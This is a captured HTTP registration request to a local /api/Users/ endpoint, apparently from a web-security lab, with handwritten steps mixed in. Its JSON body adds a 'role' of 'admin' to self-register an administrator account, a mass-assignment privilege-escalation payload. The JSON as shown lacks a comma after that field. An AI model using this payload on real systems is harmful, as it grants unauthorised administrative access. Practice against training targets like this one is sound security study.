 Request Response
Method Header: Text Body: JSON Send
POST http://ubuntu-server:8002/api/Users/ HTTP/1.1
host: ubuntu-server:8002
POST request
Proxy-Connection: keep-alive
Content-Length: 247
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en
Origin: http://ubuntu-server:8002
Referer: http://ubuntu-server:8002/
Cookie: language=en; welcomebanner_status=dismiss; continueCode=
kWDxOEKewXa5jlzd18hXt1tbfMIEPur4t5jHDBFvziRVAnRYP6BpgJ24y8Vm
use a new email
{
"email" : "pwst1@pwst.com",
"password" : "admin",
"passwordRepeat" : "admin",
"role" : "admin"
"securityQuestion" : {
add the role as admin
"id" : 1,
"question" : "Your eldest siblings middle name?",
"createdAt" : "2024-01-26T10:12:02.064Z",
"updatedAt" : "2024-01-26T10:12:02.064Z"
},
"securityAnswer" : "admin"
}
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes